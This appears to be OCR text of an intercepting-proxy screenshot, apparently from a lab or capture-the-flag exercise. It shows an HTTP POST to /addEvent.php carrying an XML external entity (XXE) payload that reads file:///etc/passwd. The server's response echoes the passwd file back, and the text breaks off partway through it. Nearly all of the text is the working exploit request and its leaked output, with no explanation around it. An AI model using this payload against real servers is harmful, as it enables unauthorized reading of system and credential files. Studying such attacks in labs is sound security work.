 Request
Pretty Raw Hex
\n
1 POST /addEvent.php HTTP/1.1
2 Host: 94.237.56.188:43103
3 Content-Length: 203
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://94.237.56.188:43103
8 Referer: http://94.237.56.188:43103/event.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: uid=52; PHPSESSID=n64p97atjs3omegcu9btfi29fn
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY xxe SYSTEM "file:///etc/passwd">
17 ]>
18 <root>
19 <name>
&xxe;
</name>
20 <details>
test
</details>
21 <date>
2024-02-22
</date>
22 </root>
23
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Feb 2024 06:03:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1362
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Event ' root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi